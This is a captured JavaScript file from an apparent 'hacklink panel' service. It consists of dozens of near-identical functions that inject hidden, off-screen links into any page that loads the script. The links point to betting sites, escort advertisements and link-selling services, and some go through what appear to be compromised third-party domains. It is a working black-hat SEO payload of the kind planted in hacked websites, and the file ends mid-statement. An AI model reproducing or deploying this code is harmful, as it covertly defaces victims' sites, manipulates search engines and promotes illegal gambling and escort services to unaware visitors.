

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/293.js
body_size: 3603
content:
(function(){function addLink_bc0cf57be3(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bc0cf57be3();}else{document.addEventListener('DOMContentLoaded',addLink_bc0cf57be3);}})();(function(){function addLink_621c49f56d(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_621c49f56d();}else{document.addEventListener('DOMContentLoaded',addLink_621c49f56d);}})();(function(){function addLink_2e3c9236f7(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2e3c9236f7();}else{document.addEventListener('DOMContentLoaded',addLink_2e3c9236f7);}})();(function(){function addLink_6bea179853(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6bea179853();}else{document.addEventListener('DOMContentLoaded',addLink_6bea179853);}})();(function(){function addLink_0cffe30e6e(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0cffe30e6e();}else{document.addEventListener('DOMContentLoaded',addLink_0cffe30e6e);}})();(function(){function addLink_a0f4696abc(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a0f4696abc();}else{document.addEventListener('DOMContentLoaded',addLink_a0f4696abc);}})();(function(){function addLink_cf685f11d6(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cf685f11d6();}else{document.addEventListener('DOMContentLoaded',addLink_cf685f11d6);}})();(function(){function addLink_32ca9930ce(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_32ca9930ce();}else{document.addEventListener('DOMContentLoaded',addLink_32ca9930ce);}})();(function(){function addLink_e33c1a485a(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e33c1a485a();}else{document.addEventListener('DOMContentLoaded',addLink_e33c1a485a);}})();(function(){function addLink_8772664a3e(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8772664a3e();}else{document.addEventListener('DOMContentLoaded',addLink_8772664a3e);}})();(function(){function addLink_784a46d5c8(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_784a46d5c8();}else{document.addEventListener('DOMContentLoaded',addLink_784a46d5c8);}})();(function(){function addLink_d68f9c081d(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d68f9c081d();}else{document.addEventListener('DOMContentLoaded',addLink_d68f9c081d);}})();(function(){function addLink_fb0cf30374(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fb0cf30374();}else{document.addEventListener('DOMContentLoaded',addLink_fb0cf30374);}})();(function(){function addLink_99a12e5c66(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_99a12e5c66();}else{document.addEventListener('DOMContentLoaded',addLink_99a12e5c66);}})();(function(){function addLink_05ab36d42f(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_05ab36d42f();}else{document.addEventListener('DOMContentLoaded',addLink_05ab36d42f);}})();(function(){function addLink_19f083dad8(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_19f083dad8();}else{document.addEventListener('DOMContentLoaded',addLink_19f083dad8);}})();(function(){function addLink_90979475c0(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_90979475c0();}else{document.addEventListener('DOMContentLoaded',addLink_90979475c0);}})();(function(){function addLink_3a1dab4cc0(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3a1dab4cc0();}else{document.addEventListener('DOMContentLoaded',addLink_3a1dab4cc0);}})();(function(){function addLink_2df02deea2(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2df02deea2();}else{document.addEventListener('DOMContentLoaded',addLink_2df02deea2);}})();(function(){function addLink_b6a5e0a176(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b6a5e0a176();}else{document.addEventListener('DOMContentLoaded',addLink_b6a5e0a176);}})();(function(){function addLink_64c257a1c8(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_64c257a1c8();}else{document.addEventListener('DOMContentLoaded',addLink_64c257a1c8);}})();(function(){function addLink_6fd268867b(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6fd268867b();}else{document.addEventListener('DOMContentLoaded',addLink_6fd268867b);}})();(function(){function addLink_ddf3233fc0(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ddf3233fc0();}else{document.addEventListener('DOMContentLoaded',addLink_ddf3233fc0);}})();(function(){function addLink_dce67e28db(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dce67e28db();}else{document.addEventListener('DOMContentLoaded',addLink_dce67e28db);}})();(function(){function addLink_d880aaacd8(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d880aaacd8();}else{document.addEventListener('DOMContentLoaded',addLink_d880aaacd8);}})();(function(){function addLink_579feac2a6(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_579feac2a6();}else{document.addEventListener('DOMContentLoaded',addLink_579feac2a6);}})();(function(){function addLink_cead94f232(){var e=document.createElement('a');e.href="https://hydrotor.pl/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cead94f232();}else{document.addEventListener('DOMContentLoaded',addLink_cead94f232);}})();(function(){function addLink_533f7cf22d(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_533f7cf22d();}else{document.addEventListener('DOMContentLoaded',addLink_533f7cf22d);}})();(function(){function addLink_65b3a0460e(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_65b3a0460e();}else{document.addEventListener('DOMContentLoaded',addLink_65b3a0460e);}})();(function(){function addLink_7871d7a1bc(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7871d7a1bc();}else{document.addEventListener('DOMContentLoaded',addLink_7871d7a1bc);}})();(function(){function addLink_4132a68c70(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4132a68c70();}else{document.addEventListener('DOMContentLoaded',addLink_4132a68c70);}})();(function(){function addLink_3c38a13405(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3c38a13405();}else{document.addEventListener('DOMContentLoaded',addLink_3c38a13405);}})();(function(){function addLink_ee4dc83ce8(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ee4dc83ce8();}else{document.addEventListener('DOMContentLoaded',addLink_ee4dc83ce8);}})();(function(){function addLink_c863bc7b32(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c863bc7b32();}else{document.addEventListener('DOMContentLoaded',addLink_c863bc7b32);}})();(function(){function addLink_7f23633dcd(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7f23633dcd();}else{document.addEventListener('DOMContentLoaded',addLink_7f23633dcd);}})();(function(){function addLink_6ffe1c638a(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6ffe1c638a();}else{document.addEventListener('DOMContentLoaded',addLink_6ffe1c638a);}})();(function(){function addLink_048d88c30b(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_048d88c30b();}else{document.addEventListener('DOMContentLoaded',addLink_048d88c30b);}})();(function(){function addLink_db10cc758f(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_db10cc758f();}else{document.addEventListener('DOMContentLoaded',addLink_db10cc758f);}})();(function(){function addLink_37d49207c8(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_37d49207c8();}else{document.addEventListener('DOMContentLoaded',addLink_37d49207c8);}})();(function(){function addLink_d05934adcb(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d05934adcb();}else{document.addEventListener('DOMContentLoaded',addLink_d05934adcb);}})();(function(){function addLink_785e18df65(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_785e18df65();}else{document.addEventListener('DOMContentLoaded',addLink_785e18df65);}})();(function(){function addLink_cb2f8b7bc5(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cb2f8b7bc5();}else{document.addEventListener('DOMContentLoaded',addLink_cb2f8b7bc5);}})();(function(){function addLink_55a7697462(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_55a7697462();}else{document.addEventListener('DOMContentLoaded',addLink_55a7697462);}})();(function(){function addLink_f06cf0ee2a(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f06cf0ee2a();}else{document.addEventListener('DOMContentLoaded',addLink_f06cf0ee2a);}})();(function(){function addLink_27a7ad2bb2(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_27a7ad2bb2();}else{document.addEventListener('DOMContentLoaded',addLink_27a7ad2bb2);}})();(function(){function addLink_3dd951f0a6(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3dd951f0a6();}else{document.addEventListener('DOMContentLoaded',addLink_3dd951f0a6);}})();(function(){function addLink_c15e36ee2a(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c15e36ee2a();}else{document.addEventListener('DOMContentLoaded',addLink_c15e36ee2a);}})();(function(){function addLink_ec35558613(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ec35558613();}else{document.addEventListener('DOMContentLoaded',addLink_ec35558613);}})();(function(){function addLink_7f0638bd75(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7f0638bd75();}else{document.addEventListener('DOMContentLoaded',addLink_7f0638bd75);}})();(function(){function addLink_41af0fe123(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_41af0fe123();}else{document.addEventListener('DOMContentLoaded',addLink_41af0fe123);}})();(function(){function addLink_2d2e2871d0(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2d2e2871d0();}else{document.addEventListener('DOMContentLoaded',addLink_2d2e2871d0);}})();(function(){function addLink_d5d5c39a07(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d5d5c39a07();}else{document.addEventListener('DOMContentLoaded',addLink_d5d5c39a07);}})();(function(){function addLink_a1e12d025b(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a1e12d025b();}else{document.addEventListener('DOMContentLoaded',addLink_a1e12d025b);}})();(function(){function addLink_dc166212c8(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dc166212c8();}else{document.addEventListener('DOMContentLoaded',addLink_dc166212c8);}})();(function(){function addLink_61a6fc3def(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_61a6fc3def();}else{document.addEventListener('DOMContentLoaded',addLink_61a6fc3def);}})();(function(){function addLink_1b2eab24b7(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1b2eab24b7();}else{document.addEventListener('DOMContentLoaded',addLink_1b2eab24b7);}})();(function(){function addLink_cdab8577a2(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cdab8577a2();}else{document.addEventListener('DOMContentLoaded',addLink_cdab8577a2);}})();(function(){function addLink_0be6fddc54(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0be6fddc54();}else{document.addEventListener('DOMContentLoaded',addLink_0be6fddc54);}})();(function(){function addLink_e54fb5cb81(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e54fb5cb81();}else{document.addEventListener('DOMContentLoaded',addLink_e54fb5cb81);}})();(function(){function addLink_b51d11dd56(){var e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b51d11dd56();}else{document.addEventListener('DOMContentLoaded',addLink_b51d11dd56);}})();(function(){function addLink_4f119410d5(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4f119410d5();}else{document.addEventListener('DOMContentLoaded',addLink_4f119410d5);}})();(function(){function addLink_780a79d8b2(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_780a79d8b2();}else{document.addEventListener('DOMContentLoaded',addLink_780a79d8b2);}})();(function(){function addLink_9cbeb80af7(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9cbeb80af7();}else{document.addEventListener('DOMContentLoaded',addLink_9cbeb80af7);}})();(function(){function addLink_d089e0af1a(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d089e0af1a();}else{document.addEventListener('DOMContentLoaded',addLink_d089e0af1a);}})();(function(){function addLink_723aaff649(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_723aaff649();}else{document.addEventListener('DOMContentLoaded',addLink_723aaff649);}})();(function(){function addLink_6f1fa6d58c(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6f1fa6d58c();}else{document.addEventListener('DOMContentLoaded',addLink_6f1fa6d58c);}})();(function(){function addLink_2e2c87ece2(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2e2c87ece2();}else{document.addEventListener('DOMContentLoaded',addLink_2e2c87ece2);}})();(function(){function addLink_1504e45ebe(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1504e45ebe();}else{document.addEventListener('DOMContentLoaded',addLink_1504e45ebe);}})();(function(){function addLink_c1aa2045fd(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c1aa2045fd();}else{document.addEventListener('DOMContentLoaded',addLink_c1aa2045fd);}})();(function(){function addLink_ec232eb3cb(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ec232eb3cb();}else{document.addEventListener('DOMContentLoaded',addLink_ec232eb3cb);}})();(function(){function addLink_82c5edbf17(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_82c5edbf17();}else{document.addEventListener('DOMContentLoaded',addLink_82c5edbf17);}})();(function(){function addLink_7cd2928f51(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7cd2928f51();}else{document.addEventListener('DOMContentLoaded',addLink_7cd2928f51);}})();(function(){function addLink_7427c971f2(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7427c971f2();}else{document.addEventListener('DOMContentLoaded',addLink_7427c971f2);}})();(function(){function addLink_682175c268(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_682175c268();}else{document.addEventListener('DOMContentLoaded',addLink_682175c268);}})();(function(){function addLink_74f5c5bc3f(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_74f5c5bc3f();}else{document.addEventListener('DOMContentLoaded',addLink_74f5c5bc3f);}})();(function(){function addLink_07af0a0fcb(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_07af0a0fcb();}else{document.addEventListener('DOMContentLoaded',addLink_07af0a0fcb);}})();(function(){function addLink_70c937b610(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_70c937b610();}else{document.addEventListener('DOMContentLoaded',addLink_70c937b610);}})();(function(){function addLink_815f93dd59(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_815f93dd59();}else{document.addEventListener('DOMContentLoaded',addLink_815f93dd59);}})();(function(){function addLink_0bf802f29c(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ 